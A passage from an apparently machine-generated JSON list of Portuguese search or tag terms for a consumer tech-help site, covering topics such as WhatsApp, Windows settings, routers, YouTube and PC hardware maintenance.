usb"},{"term":"adaptador wireless"},{"term":"adaptavel"},{"term":"adsense url deve ser de dominio maior"},{"term":"aguardando rede"},{"term":"ai"},{"term":"air cooler funciona"},{"term":"alan turing"},{"term":"algoritmo"},{"term":"algoritmo programação para iniciantes"},{"term":"all in one o que e"},{"term":"all in one upgrade"},{"term":"all in one vs notebook"},{"term":"alterar data e hora windows"},{"term":"alterar data e hora windows 10"},{"term":"alterar pagina inicial google chrome"},{"term":"alto desempenho"},{"term":"ampliador de tela"},{"term":"ampliador de tela de celular"},{"term":"ampliador de tela de celular é bom"},{"term":"amplificador de tela de celular"},{"term":"analisar comportamento visitantes"},{"term":"analisar comportamento visitantes de um blog"},{"term":"angola"},{"term":"anitta"},{"term":"anitta celular"},{"term":"anitta iphone"},{"term":"ano"},{"term":"ansi"},{"term":"ansi code"},{"term":"antena"},{"term":"antena dig"},{"term":"antena digital"},{"term":"antena digital interna"},{"term":"antena para tv digital"},{"term":"antena para tv smart"},{"term":"anti poeira"},{"term":"anti stress"},{"term":"antigos"},{"term":"antistress"},{"term":"anydesk"},{"term":"anydesk como conectar"},{"term":"anydesk como funciona"},{"term":"anydesk como usar"},{"term":"aoc"},{"term":"apagada para todos"},{"term":"apareceu outro usuario no meu pc"},{"term":"apk"},{"term":"aplicativo bloco de notas"},{"term":"aplicativo letreiro"},{"term":"aplicativo para colocar marca d'agua em fotos"},{"term":"aplicativo para escanear documento"},{"term":"aplicativo para passar tempo"},{"term":"aplicativo que substitui máquina de cartão"},{"term":"aplicativos para desestressar"},{"term":"aplicativos para passar o tempo na viagem"},{"term":"aplicativos para pc"},{"term":"aplicativos para smart tv"},{"term":"aplicativos smart tv"},{"term":"aplicações"},{"term":"app bloco de notas"},{"term":"app controle remoto samsung"},{"term":"app letreiro de led"},{"term":"app letreiro para celular"},{"term":"app para gravar a tela do celular"},{"term":"app para gravar a tela do celular android"},{"term":"app para gravar tela"},{"term":"app para smart tv"},{"term":"apresentacoes"},{"term":"area de transferencia"},{"term":"ares"},{"term":"ares download"},{"term":"ares galaxy download"},{"term":"argentina"},{"term":"arisp"},{"term":"arisp como instalar"},{"term":"armazenamento em nuvem gratis"},{"term":"arquitetura neuromorfica"},{"term":"arquivados"},{"term":"arquivo"},{"term":"arquivo de stories"},{"term":"arquivo de texto"},{"term":"arquivo hosts"},{"term":"arrumar"},{"term":"as operadoras podem bloquear o chip"},{"term":"ask tumblr perguntas"},{"term":"aspirador de pó robô"},{"term":"assinador digital"},{"term":"assistente virtuais"},{"term":"assistentes virtuais inteligentes"},{"term":"assistir"},{"term":"assistir futebol ao vivo"},{"term":"assistir globo online"},{"term":"assistir tv ao vivo"},{"term":"assistir tv online"},{"term":"assistir tv online no celular"},{"term":"assistência técnica notebook"},{"term":"ativar"},{"term":"ativar conta administrador do windows"},{"term":"atualizacoes"},{"term":"atualizar para win10 gratuito"},{"term":"atualizei o windows e o wifi parou de funcionar"},{"term":"audio video instagram"},{"term":"audio whatsapp baixo"},{"term":"aula de redes"},{"term":"aulas de windows para iniciantes"},{"term":"aumentar volume"},{"term":"aura"},{"term":"aura vivo"},{"term":"autenticação biométrica nubank"},{"term":"autenticação de dois fatores google"},{"term":"auto draw"},{"term":"autodraw google"},{"term":"automatizar postagens no instagram"},{"term":"avast"},{"term":"baidu"},{"term":"baixar aplicativos no pc"},{"term":"baixar blender"},{"term":"baixar e instalar league of legends"},{"term":"baixar google authenticator para pc"},{"term":"baixar minecraft original"},{"term":"baixar musicas"},{"term":"baixar roblox"},{"term":"baixar steam"},{"term":"baixar videos"},{"term":"baixar videos do youtube"},{"term":"baixo"},{"term":"bancos de imagem"},{"term":"bancos de imagens gratuitos"},{"term":"banner responsivo"},{"term":"banner responsivo css"},{"term":"barco"},{"term":"barco robo"},{"term":"barra"},{"term":"barra de ferramentas sumiu"},{"term":"barra de tarefas"},{"term":"barra de tarefas mudou de lugar"},{"term":"barra do navegador sumiu"},{"term":"barra iniciar em cima da tela"},{"term":"barra iniciar foi para o lado"},{"term":"base"},{"term":"base para notebook"},{"term":"bateria de calcio"},{"term":"bateria de grafeno"},{"term":"bateria de litio"},{"term":"bateria de plastico"},{"term":"bateria inchada"},{"term":"baterias do futuro"},{"term":"beekee box"},{"term":"benchmark processadores"},{"term":"bia"},{"term":"bia bradesco"},{"term":"bios"},{"term":"bip"},{"term":"bip celular"},{"term":"bip wikipedia"},{"term":"bitcoin"},{"term":"black"},{"term":"blender"},{"term":"blender download"},{"term":"blender download gratis"},{"term":"bloco de notas android"},{"term":"bloco de notas app"},{"term":"bloco de notas para celular"},{"term":"blogs"},{"term":"bloqueando download"},{"term":"bloquear contato whatsapp"},{"term":"bloquear instalação de programas indesejados"},{"term":"bloquear programas no pc"},{"term":"bloquear programas no windows"},{"term":"bloquear sites"},{"term":"bloquear sites usando arquivo hosts"},{"term":"bloqueio de tela desenho"},{"term":"bloqueio por desenho android"},{"term":"blu"},{"term":"blu ray"},{"term":"bobrowser"},{"term":"borracha"},{"term":"botão mostrar senha"},{"term":"bradesco"},{"term":"brazil"},{"term":"braço de interface universal"},{"term":"braço do r2d2"},{"term":"brilho"},{"term":"brilho adaptável android"},{"term":"brilho automatico android"},{"term":"buraco negro"},{"term":"burlar senha da bios"},{"term":"buscar canais na tv"},{"term":"bytes"},{"term":"cabeçalho e rodapé"},{"term":"cabeçalho e rodapé word"},{"term":"cabo adaptador de video"},{"term":"cabo de rede"},{"term":"cabo extensor usb"},{"term":"cabo otg"},{"term":"cabo usb com duas pontas para que serve"},{"term":"cad"},{"term":"caixinha de som bluetooth"},{"term":"caixinha de som pequena"},{"term":"caixinha de som pequena via bluetooth"},{"term":"calculador de frete correios"},{"term":"calcular frete correios"},{"term":"calcular frete sedex"},{"term":"camera do celular"},{"term":"camera do iphone suada"},{"term":"canal wifi"},{"term":"canal wifi recomendado"},{"term":"cancelar instalação de programas"},{"term":"cancelar notificacoes chrome"},{"term":"capa"},{"term":"capa para cd personalizada para imprimir"},{"term":"capas"},{"term":"captcha"},{"term":"capturar"},{"term":"capturar imagem de video com qualidade"},{"term":"car games"},{"term":"carregador celular carro"},{"term":"carregador de celular automotivo"},{"term":"carregador de celular para carros"},{"term":"carregador de celular rapido"},{"term":"carregador de celular ultra rapido"},{"term":"carregador de celular veicular"},{"term":"carregador rapido xiaomi"},{"term":"carregador universal"},{"term":"carregador universal notebook como usar"},{"term":"cartao de memoria para celular"},{"term":"cartao micro sd"},{"term":"cartao micro sd 16gb"},{"term":"case para hd"},{"term":"cce ultrathin u25b"},{"term":"celular antigo"},{"term":"celular com bateria removivel"},{"term":"celular como controle remoto"},{"term":"celular como controle remoto samsung"},{"term":"celular da anitta"},{"term":"celular lacrado"},{"term":"celular retro com whatsapp"},{"term":"celular retro nokia"},{"term":"celulares dos famosos"},{"term":"celulares nao possuem mais baterias removiveis"},{"term":"chave abrir notebooks"},{"term":"chaves"},{"term":"chaves de precisao"},{"term":"chile"},{"term":"china"},{"term":"chip de 2 nanometros"},{"term":"chip sampa"},{"term":"chips neuromorficos"},{"term":"chroma key"},{"term":"chrome bloqueando download"},{"term":"chrome dark"},{"term":"chrome dark mode"},{"term":"chrome dark mode android"},{"term":"chromebook"},{"term":"chromebooks"},{"term":"cientista"},{"term":"cientista que fez a foto do buraco negro"},{"term":"cnpem"},{"term":"cnpem sirius"},{"term":"codecs"},{"term":"codinome"},{"term":"colisor de hádrons"},{"term":"colocar arquivo no pendrive"},{"term":"colocar arquivos na nuvem gratis"},{"term":"colocar senha no navegador"},{"term":"colorida"},{"term":"colors hex"},{"term":"com funcoes"},{"term":"comando"},{"term":"comando para hibernar"},{"term":"comando para hibernar windows 7"},{"term":"comandos cmd"},{"term":"comandos de rede cmd"},{"term":"comandos de voz do google"},{"term":"combofix"},{"term":"como abrir leitor de cd"},{"term":"como abrir leitor de cd com o pc desligado"},{"term":"como abrir leitor de cd travado"},{"term":"como abrir painel de controle windows 10"},{"term":"como abrir ultrabook dell inspirion 14z"},{"term":"como abrir um notebook"},{"term":"como acessar a bios de um notebook hp"},{"term":"como acessar o painel de controle"},{"term":"como adicionar um site aos favoritos"},{"term":"como ajustar a tela do google chrome"},{"term":"como alterar dara e hora no windows 10"},{"term":"como alterar data e hora do pc"},{"term":"como alterar foto de capa do youtube"},{"term":"como alterar foto do youtube"},{"term":"como alterar o modo de exibicao do outlook"},{"term":"como alterar o robots.txt blogger"},{"term":"como alterar o robots.txt no blogger"},{"term":"como alterar senha do wifi"},{"term":"como apagar historico do pc"},{"term":"como apagar vários posts do tumblr de uma vez"},{"term":"como arrumar"},{"term":"como arrumar bateria do celular inchada"},{"term":"como ativar ask no tumblr"},{"term":"como ativar confirmação em duas etapas whatsapp"},{"term":"como ativar memoria virtual do windows"},{"term":"como ativar miniaturas personalizadas nos videos"},{"term":"como ativar modo noturno no chrome"},{"term":"como ativar o sininho do youtube"},{"term":"como ativar o sininho do youtube no celular"},{"term":"como ativar o sininho do youtube pelo celular"},{"term":"como ativar o trailer do canal no youtube"},{"term":"como ativar som no instagram"},{"term":"como ativar verificação em duas etapas google"},{"term":"como aumentar a fonte da pagina da internet"},{"term":"como aumentar o volume do audio do whatsapp"},{"term":"como baixar"},{"term":"como baixar anexo do email"},{"term":"como baixar anexo do gmail"},{"term":"como baixar app no notebook windows"},{"term":"como baixar e instalar aida64"},{"term":"como baixar e instalar blender"},{"term":"como baixar e instalar cs go"},{"term":"como baixar e instalar o ares"},{"term":"como baixar e instalar o hamachi"},{"term":"como baixar e instalar radmin vpn"},{"term":"como baixar filmes no ares"},{"term":"como baixar filmes por torrent"},{"term":"como baixar fortnite"},{"term":"como baixar fotos do instagram"},{"term":"como baixar jogos"},{"term":"como baixar jogos da internet"},{"term":"como baixar minecraft"},{"term":"como baixar minecraft pirata"},{"term":"como baixar musicas com o ares"},{"term":"como baixar musicas do soundcloud"},{"term":"como baixar musicas do soundcloud online"},{"term":"como baixar o daemon tools"},{"term":"como baixar qualquer jogo da internet"},{"term":"como baixar roblox"},{"term":"como baixar steam"},{"term":"como baixar teamviewer"},{"term":"como bloquear"},{"term":"como bloquear contato no whatsapp"},{"term":"como bloquear email indesejado no outlook"},{"term":"como bloquear pessoa no whatsapp"},{"term":"como cadastrar conta no mercado livre"},{"term":"como cancelar mensagens automaticas messenger"},{"term":"como colar"},{"term":"como colocar a tela do celular na tv"},{"term":"como colocar ask no theme do tumblr"},{"term":"como colocar ask no tumblr"},{"term":"como colocar assinatura no email"},{"term":"como colocar assinatura no gmail"},{"term":"como colocar cards no youtube"},{"term":"como colocar cards nos videos"},{"term":"como colocar cards nos vídeos do youtube"},{"term":"como colocar gif no power point"},{"term":"como colocar hashtag no youtube"},{"term":"como colocar hashtag nos videos do youtube"},{"term":"como colocar imagem no word em qualquer lugar"},{"term":"como colocar link do whatsapp no instagram"},{"term":"como colocar musica no stories"},{"term":"como colocar musica no stories android"},{"term":"como colocar o chip no moto g8"},{"term":"como colocar o chip no moto g8 plus"},{"term":"como colocar o chip no moto g8 power"},{"term":"como colocar papel de parede no whatsapp"},{"term":"como colocar perfil personalizado no blog"},{"term":"como colocar playlists na pagina inicial do meu canal"},{"term":"como colocar senha no aplicativo nubank"},{"term":"como colocar senha no notebook"},{"term":"como colocar senha no pc w10"},{"term":"como colocar senha no windows"},{"term":"como colocar site na barra de favoritos"},{"term":"como colocar status no whatsapp"},{"term":"como colocar stories no whatsapp"},{"term":"como colocar tela final no youtube"},{"term":"como colocar tela final no youtube pelo celular"},{"term":"como colocar thumbnail nos videos"},{"term":"como colocar um site aos favoritos do google chrome"},{"term":"como colocar video no powerpoint"},{"term":"como colocar video no slide"},{"term":"como colocar videos no final do video youtube"},{"term":"como colocar videos sugeridos no youtube"},{"term":"como compactar arquivos"},{"term":"como compactar arquivos do pc"},{"term":"como compactar arquivos winrar"},{"term":"como compactar uma pasta"},{"term":"como compartilhar internet do celular"},{"term":"como compartilhar posts nos stories"},{"term":"como compartilhar publicação de outra pessoa no stories"},{"term":"como compartilhar um link na internet"},{"term":"como comprar robux"},{"term":"como comprar robux no pc"},{"term":"como conectar mouse na smart tv"},{"term":"como conectar wifi na smart tv"},{"term":"como conectar wifi na tv"},{"term":"como conectar wifi na tv samsung led"},{"term":"como configurar dns"},{"term":"como configurar modem adsl"},{"term":"como configurar modem dlink"},{"term":"como configurar modem tplink"},{"term":"como configurar pppoe"},{"term":"como configurar pppoe no modem"},{"term":"como configurar roteador dlink"},{"term":"como configurar roteador tplink"},{"term":"como configurar um roteador"},{"term":"como configurar wifi na smart tv"},{"term":"como conseguir robux"},{"term":"como converter arquivos ogg em mp3"},{"term":"como converter img para iso"},{"term":"como converter pdf para word"},{"term":"como converter um arquivo m4a"},{"term":"como copiar contatos do iphone"},{"term":"como copiar texto de pdf no celular"},{"term":"como copiar um link da internet para o whatsapp"},{"term":"como copiar um link de um site"},{"term":"como copiar um link no celular"},{"term":"como copiar varias coisas na area de transferencia"},{"term":"como criar"},{"term":"como criar capas para cd"},{"term":"como criar conta convidado w10"},{"term":"como criar conta local win10"},{"term":"como criar conta no mercado livre"},{"term":"como criar conta no tumblr"},{"term":"como criar conta no twitter"},{"term":"como criar conta no windows"},{"term":"como criar conta no windows 10"},{"term":"como criar email"},{"term":"como criar gifs"},{"term":"como criar grupo no whatsapp"},{"term":"como criar lista de transmissão no whatsapp"},{"term":"como criar loja virtual na fanpage"},{"term":"como criar maquina virtual"},{"term":"como criar outro usuario no pc"},{"term":"como criar rede no hamachi"},{"term":"como criar um dvd de filme"},{"term":"como criar um dvd de fotos"},{"term":"como criar um email pelo celular"},{"term":"como criar um grupo no whatsapp"},{"term":"como criar um grupo no whatsapp só comigo"},{"term":"como criar um grupo particular no whatsapp"},{"term":"como criar um link de reunião no google meet"},{"term":"como criar um servidor no discord"},{"term":"como criar um site para empresa"},{"term":"como criar um site seguro"},{"term":"como criar uma conta na steam"},{"term":"como criar uma conta no notebook"},{"term":"como criar uma loja no facebook"},{"term":"como criar uma loja no facebook gratis"},{"term":"como criar uma reunião no meet"},{"term":"como deixar notebook mais rapido"},{"term":"como deixar o instagram privado"},{"term":"como deixar o wifi mais rapido no celular"},{"term":"como deixar o windows xp mais rapido"},{"term":"como deixar pc antigo mais rapido"},{"term":"como deixar pc mais rapido"},{"term":"como desativar brilho adaptavel"},{"term":"como desativar google assistente"},{"term":"como desativar notificaçoes do google"},{"term":"como desativar notificações que aparecem na tela"},{"term":"como desativar o tinder"},{"term":"como desativar o visto por último do whatsapp"},{"term":"como desbloquear um contato no whatsapp"},{"term":"como descobrir a cor de uma imagem no photoshop"},{"term":"como descobrir codinome do processador"},{"term":"como descobrir fonte de um site"},{"term":"como descobrir geracao processador"},{"term":"como descobrir melhor canal wifi"},{"term":"como descobrir meu ip publico"},{"term":"como descobrir meu numero do celular"},{"term":"como descobrir senha do wifi pelo qr code"},{"term":"como desinstalar um aplicativo"},{"term":"como desinstalar um aplicativo android"},{"term":"como desinstalar um aplicativo no celular"},{"term":"como desinstalar um aplicativo no celular android"},{"term":"como desligar o salvamento automatico"},{"term":"como deslogar do instagram pelo pc"},{"term":"como digitar por voz"},{"term":"como digitar rapido e corretamente"},{"term":"como digitar rapido no pc"},{"term":"como diminuir o link do canal do youtube"},{"term":"como diminuir o tamanho de um link"},{"term":"como dividir em partes um arquivo compactado"},{"term":"como editar arquivos pdf. editar arquivo pdf online"},{"term":"como enrolar cabo usb"},{"term":"como enrolar o fio do carregador do celular"},{"term":"como enviar arquivos grandes por email"},{"term":"como enviar arquivos para o blogger"},{"term":"como enviar arquivos pelo bluetooth do notebook windows"},{"term":"como enviar localizacao"},{"term":"como enviar localizacao pelo whatsapp"},{"term":"como enviar mensagem para varias pessoas no whats"},{"term":"como enviar minha playlist no youtube"},{"term":"como enviar um arquivo maior que 25 mb por email"},{"term":"como enviar um contato"},{"term":"como enviar um contato para outro contato"},{"term":"como enviar um contato pelo whatsapp"},{"term":"como enviar um documento por email em anexo"},{"term":"como era o primeiro windows"},{"term":"como escanear um documento pelo celular"},{"term":"como escrever por voz"},{"term":"como escrever rapido no pc"},{"term":"como escrever um email com anexo"},{"term":"como espelhar a tela do android na smart tv"},{"term":"como esvaziar lixeira do google fotos"},{"term":"como excluir conta do facebook"},{"term":"como excluir conta do instagram"},{"term":"como excluir conta do tinder"},{"term":"como excluir conta instagram"},{"term":"como excluir loja facebook"},{"term":"como excluir meu perfil do tinder"},{"term":"como excluir o marketplace do facebook"},{"term":"como excluir perfil do tinder"},{"term":"como excluir todos os posts do tumblr"},{"term":"como extrair fotos de um vídeo"},{"term":"como fazer animacoes no powerpoint"},{"term":"como fazer apresentacoes no powerpoint"},{"term":"como fazer backup do notebook para hd externo"},{"term":"como fazer backup hd interno"},{"term":"como fazer busca de canal digital"},{"term":"como fazer busca de canal na tv samsung"},{"term":"como fazer cabeçalho no word com imagem"},{"term":"como fazer carinhas no teclado do pc"},{"term":"como fazer download de fotos do instagram"},{"term":"como fazer efeito de explosao em video"},{"term":"como fazer figurinhas whatsapp"},{"term":"como fazer figurinhas whatsapp android"},{"term":"como fazer figurinhas whatsapp com texto"},{"term":"como fazer figurinhas whatsapp memes"},{"term":"como fazer gif de video"},{"term":"como fazer gif no pc"},{"term":"como fazer gif whatsapp"},{"term":"como fazer iluminação para gravar videos"},{"term":"como fazer montagem de fotos"},{"term":"como fazer print no pc"},{"term":"como fazer rodape no word"},{"term":"como fazer sumario automatico"},{"term":"como fazer sumario automatico no tcc"},{"term":"como fazer sumario automatico word"},{"term":"como fazer tabela no word"},{"term":"como fazer telas iguais de hackers"},{"term":"como fazer um blog"},{"term":"como fazer um blog no blogger"},{"term":"como fazer um blog no wordpress"},{"term":"como fazer um grupo comigo mesmo no whatsapp"},{"term":"como fazer uma base"},{"term":"como fazer uma formatação limpa no pc"},{"term":"como fazer uma tabela no excel passo a passo"},{"term":"como faço para enviar um contato no whatsapp"},{"term":"como formatar"},{"term":"como formatar o pc e instalar o windows"},{"term":"como formatar pc de supermercado"},{"term":"como funciona a formatacao de um pc"},{"term":"como funciona a inteligencia artificial"},{"term":"como funciona a placa de video"},{"term":"como funciona a steam"},{"term":"como funciona hospedagem de sites"},{"term":"como funciona montetizacao de videos do youtube"},{"term":"como funciona o captcha"},{"term":"como funciona o combofix"},{"term":"como funciona o mercado livre"},{"term":"como funciona o modo suspender"},{"term":"como funciona o tumblr"},{"term":"como funciona o twitch"},{"term":"como funciona o twitter"},{"term":"como funciona o youtube go"},{"term":"como funciona roteador mesh"},{"term":"como funciona um computador quantico"},{"term":"como funciona um servidor"},{"term":"como funcionam as baterias"},{"term":"como funcionam as pilhas"},{"term":"como funcionam os bips"},{"term":"como funcionava"},{"term":"como ganhar dinheiro com o youtube"},{"term":"como gerar qr code"},{"term":"como guardar arquivos na nuvem"},{"term":"como identificar fake news"},{"term":"como identificar problemas no pc"},{"term":"como identificar uma cor no paint"},{"term":"como inserir assinatura no gmail"},{"term":"como inserir assinatura no gmail com imagem"},{"term":"como inserir colunas na tabela"},{"term":"como inserir imagem no word"},{"term":"como inserir imagem no word com texto"},{"term":"como inserir linhas na tabela"},{"term":"como inserir nota de rodapé no word"},{"term":"como inserir senha no windows 10"},{"term":"como inserir url google adsense"},{"term":"como inserir video no powerpoint"},{"term":"como instalar adaptador wireless usb"},{"term":"como instalar aplicativos na smart tv"},{"term":"como instalar assinador digital arisp"},{"term":"como instalar cleanup sketchup"},{"term":"como instalar codecs"},{"term":"como instalar drivers manualmente"},{"term":"como instalar drivers no linux"},{"term":"como instalar drivers no ubuntu"},{"term":"como instalar drivers no windows"},{"term":"como instalar drivers sem internet"},{"term":"como instalar extensoes no sketchup"},{"term":"como instalar fortnite no notebook"},{"term":"como instalar fortnite no pc"},{"term":"como instalar jogos"},{"term":"como instalar o 8.1"},{"term":"como instalar o adobe reader"},{"term":"como instalar o adobe reader no pc"},{"term":"como instalar o ares"},{"term":"como instalar o java"},{"term":"como instalar o office"},{"term":"como instalar o office 2010"},{"term":"como instalar o windows 10"},{"term":"como instalar o windows 7"},{"term":"como instalar o windows 8"},{"term":"como instalar o wordpress"},{"term":"como instalar o wordpress na hostinger"},{"term":"como instalar programas"},{"term":"como instalar radmin vpn"},{"term":"como instalar rede hamachi"},{"term":"como instalar roblox"},{"term":"como instalar roblox no pc"},{"term":"como instalar teamviewer"},{"term":"como instalar teclado na smart tv samsung"},{"term":"como jogar"},{"term":"como jumpear hd ide"},{"term":"como juntar arquivos rar"},{"term":"como juntar partes de arquivos compactados"},{"term":"como ler arquivos pdf. adobe reader"},{"term":"como ler qr code"},{"term":"como ler qr code com celular"},{"term":"como ler qr code no android"},{"term":"como ler qr code no iphone"},{"term":"como liberar espaço no celular"},{"term":"como ligar"},{"term":"como ligar conectores do painel frontal de um gabinete"},{"term":"como ligar fonte de pc"},{"term":"como ligar fonte de pc fora do pc"},{"term":"como ligar holofote led"},{"term":"como ligar microfone externo no celular"},{"term":"como ligar os conectores do painel frontal do pc"},{"term":"como ligar os conectores do painel frontal na placa mae"},{"term":"como ligar pendrive no celular"},{"term":"como ligar refletor de led na tomada"},{"term":"como limpar a memoria do celular"},{"term":"como limpar a memoria ram do pc com borracha"},{"term":"como limpar com borracha a memoria do notebook"},{"term":"como limpar fonte de pc"},{"term":"como limpar fontes atx"},{"term":"como limpar historico chrome"},{"term":"como limpar lixeira do celular"},{"term":"como limpar lixeira do google fotos"},{"term":"como limpar mbr"},{"term":"como limpar notebook"},{"term":"como limpar telas de celulares"},{"term":"como limpar telas de lcd"},{"term":"como limpar telas de led"},{"term":"como limpar telas de notebook"},{"term":"como limpar telas de tablets"},{"term":"como limpar um notebook por dentro"},{"term":"como mandar localizacao pelo whatsapp"},{"term":"como mandar localizacao pelo zap"},{"term":"como mandar msg no whats para varias pessoas"},{"term":"como mandar um email"},{"term":"como melhorar o windows xp"},{"term":"como monetizar videos do youtube"},{"term":"como mudar a pagina inicial do chrome"},{"term":"como mudar a pagina inicial do google chrome"},{"term":"como mudar a pasta de download"},{"term":"como mudar foto de perfil do canal pelo celular. mudar"},{"term":"como mudar minha senha do wifi"},{"term":"como mudar nome de arquivo"},{"term":"como mudar o canal do roteador"},{"term":"como mudar o canal do roteador pelo celular"},{"term":"como mudar o canal do wifi no celular"},{"term":"como mudar o canal wifi"},{"term":"como mudar o nome do usuário no tumblr"},{"term":"como mudar o toque do celular"},{"term":"como mudar o toque do celular samsung"},{"term":"como mudar senha do wifi"},{"term":"como mudar seu nome no tumblr"},{"term":"como mudar toque do celular"},{"term":"como mudar url do tumblr"},{"term":"como mudar url do tumblr pelo celular"},{"term":"como multiplicar no excel"},{"term":"como nao baixar fotos automaticamente no whatsapp"},{"term":"como organizar carregador de celular"},{"term":"como organizar carregadores"},{"term":"como parar de receber email de empresas"},{"term":"como parar de receber spam"},{"term":"como passar fotos do celular para pc"},{"term":"como pegar uma foto de um video"},{"term":"como por senha de desenho"},{"term":"como por senha na internet"},{"term":"como postar lembranças no stories"},{"term":"como postar stories com musica"},{"term":"como printar a tela do pc"},{"term":"como quebrar o terceiro pino da tomada"},{"term":"como rastrear encomendas do correio"},{"term":"como rastrear um pedido"},{"term":"como recortar uma imagem"},{"term":"como recortar uma imagem online"},{"term":"como recuperar galaxy core 2"},{"term":"como reiniciar nokia lumia travado"},{"term":"como remover a barrinha do blogger"},{"term":"como remover a navbar do blogger"},{"term":"como remover atualizacao de software android"},{"term":"como remover conta microsoft do pc"},{"term":"como remover cooler"},{"term":"como remover senha da bios"},{"term":"como remover um cooler de pc"},{"term":"como renomear um arquivo"},{"term":"como renomear um arquivo ou pasta"},{"term":"como renomear um arquivo pdf"},{"term":"como resetar samsung"},{"term":"como resolver bateria do celular inchada"},{"term":"como resolver erro instalacao do windows"},{"term":"como resolver problema no dns"},{"term":"como rotear 3g android"},{"term":"como rotear 3g para outro celular"},{"term":"como saber a memoria ram do celular android"},{"term":"como saber a saúde do celular"},{"term":"como saber a saúde do celular android"},{"term":"como saber a vida útil do android"},{"term":"como saber a vida útil do celular"},{"term":"como saber a vida útil do celular xiaomi"},{"term":"como saber geracao do processador"},{"term":"como saber meu ip"},{"term":"como saber modelo da placa mae"},{"term":"como saber o processador do celular"},{"term":"como saber o socket da placa mãe"},{"term":"como saber qual a minha placa de video"},{"term":"como saber qual a minha placa de video do pc"},{"term":"como saber qual o meu processador"},{"term":"como saber qual processador minha placa mãe suporta"},{"term":"como saber quantos nucleos tem meu processador"},{"term":"como saber quantos nucleos tem o processador"},{"term":"como saber se um jogo roda no meu notebook"},{"term":"como saber se um jogo roda no meu pc"},{"term":"como saber se um site é certificado"},{"term":"como saber se um site é seguro"},{"term":"como saber se uma noticia é fake news"},{"term":"como saber se é fake no whatsapp"},{"term":"como sair do instagram pelo pc"},{"term":"como sair do modo tela cheia google chrome"},{"term":"como salvar arquivo do word no pen drive"},{"term":"como salvar arquivos na nuvem"},{"term":"como salvar arquivos na nuvem google"},{"term":"como salvar arquivos na nuvem no pc"},{"term":"como salvar arquivos no google drive"},{"term":"como salvar arquivos no pen drive"},{"term":"como salvar figurinhas"},{"term":"como salvar figurinhas no whatsapp"},{"term":"como salvar figurinhas recebidas no whatsapp"},{"term":"como salvar fotos da internet"},{"term":"como salvar fotos da internet no computador"},{"term":"como salvar fotos do instagram"},{"term":"como salvar fotos na nuvem"},{"term":"como salvar imagens do google no pc"},{"term":"como salvar um arquivo em pdf no pendrive"},{"term":"como salvar um documento do email"},{"term":"como secar celular que caiu na água"},{"term":"como sintonizar canal digital na tv samsung"},{"term":"como sobrepor imagens"},{"term":"como sobrepor imagens no photoscape"},{"term":"como sobrepor uma imagem sobre a outra"},{"term":"como ter internet onde não tem sinal"},{"term":"como ter varios crtl v"},{"term":"como testar ping pelo cmd"},{"term":"como tirar a barra do blogger"},{"term":"como tirar a confirmação de leitura do whatsapp"},{"term":"como tirar barra do blogger de cima"},{"term":"como tirar conta de email do windows 10"},{"term":"como tirar marca d água de fotos no celular xiaomi"},{"term":"como tirar o terceiro pino do benjamin"},{"term":"como tirar o visto por último do whatsapp"},{"term":"como tirar print da tela do pc"},{"term":"como tirar print no notebook"},{"term":"como tirar prints no pc"},{"term":"como tirar umidade da camera do celular"},{"term":"como tirar vapor da camera do iphone"},{"term":"como trabalhar com tabelas no excel"},{"term":"como transferir arquivos do celular para o pc"},{"term":"como transferir arquivos do celular para o pc via wifi"},{"term":"como transferir arquivos do celular para o pen drive"},{"term":"como transferir fotos do celular para o notebook"},{"term":"como transferir fotos do celular para o pc"},{"term":"como transformar tomada de 3 pinos em 2"},{"term":"como trocar bateria cmos"},{"term":"como trocar bateria da bios"},{"term":"como trocar bateria da bios do pc"},{"term":"como trocar bateria do setup"},{"term":"como trocar foto de capa do youtube"},{"term":"como trocar foto de perfil do youtube"},{"term":"como trocar foto do youtube"},{"term":"como trocar fundo do whatsapp"},{"term":"como trocar fusivel do filtro de linha"},{"term":"como trocar pasta termica"},{"term":"como trocar pasta termica notebook"},{"term":"como turbinar um pc all in one"},{"term":"como usar a twitch"},{"term":"como usar adaptador dvi para vga"},{"term":"como usar bluetooth no pc"},{"term":"como usar case de hd"},{"term":"como usar emoji no pc"},{"term":"como usar formulas no excel"},{"term":"como usar gaveta de hd"},{"term":"como usar google maps offline"},{"term":"como usar google maps offline no celular"},{"term":"como usar hamachi"},{"term":"como usar história do instagram"},{"term":"como usar mouse na smart tv"},{"term":"como usar mouse na tv"},{"term":"como usar o aida64"},{"term":"como usar o combofix"},{"term":"como usar o daemon tools"},{"term":"como usar o easy easy apps"},{"term":"como usar o google auto draw"},{"term":"como usar o ipconfig"},{"term":"como usar o ipconfig no windows"},{"term":"como usar o mercado livre"},{"term":"como usar o ping"},{"term":"como usar o status do whatsapp"},{"term":"como usar o stories do instagram"},{"term":"como usar o teamviewer"},{"term":"como usar o teamviewer grátis"},{"term":"como usar o teamviewer no pc"},{"term":"como usar o tumblr"},{"term":"como usar o twitter"},{"term":"como usar o waze offline"},{"term":"como usar steam"},{"term":"como usar teclado na smart tv"},{"term":"como usar wetransfer"},{"term":"como usar whatsapp no notebook"},{"term":"como usar whatsapp no pc"},{"term":"como usar whatsapp web"},{"term":"como vender parcelado sem maquininha"},{"term":"como ver historico de navegacao"},{"term":"como ver historico no google chrome"},{"term":"como ver o numero do chip no celular"},{"term":"como ver senha do wifi no celular"},{"term":"como ver senha wifi salva no dispositivo"},{"term":"como ver stories antigos no instagram"},{"term":"como ver stories no instagram"},{"term":"como zerar mbr"},{"term":"compactar arquivos"},{"term":"comparar processador"},{"term":"comparar processadores"},{"term":"comparativo"},{"term":"compartilhar"},{"term":"compartilhar arquivos por torrent"},{"term":"compartilhar dados moveis"},{"term":"compartilhar internet 3g"},{"term":"compartilhar posts no stories"},{"term":"comprimir foto"},{"term":"comprimir foto png"},{"term":"computador all in"},{"term":"computador all in one"},{"term":"computador da xuxa"},{"term":"computador liga e desliga sozinho"},{"term":"computador so entende 0 e 1"},{"term":"comunidade"},{"term":"conceitos basicos de excel"},{"term":"condensador"},{"term":"conectar"},{"term":"conectar moto g no pc via usb"},{"term":"conectar mouse na smart tv"},{"term":"conectar teclado na smart tv"},{"term":"conectores"},{"term":"conexao"},{"term":"conexao cai toda hora"},{"term":"conexão remota"},{"term":"configuracao"},{"term":"configuracao do pc do neymar"},{"term":"configurar"},{"term":"configurar modem adsl"},{"term":"configurar painel de leitura outlook"},{"term":"configurar trailer do canal no youtube"},{"term":"confirmação de leitura whatsapp"},{"term":"confirmação em duas etapas whatsapp"},{"term":"confirmações de leitura"},{"term":"conta administrador"},{"term":"conta administrador oculta do windows"},{"term":"conta microsoft"},{"term":"contatos"},{"term":"conversor rgb hexadecimal"},{"term":"converter cor 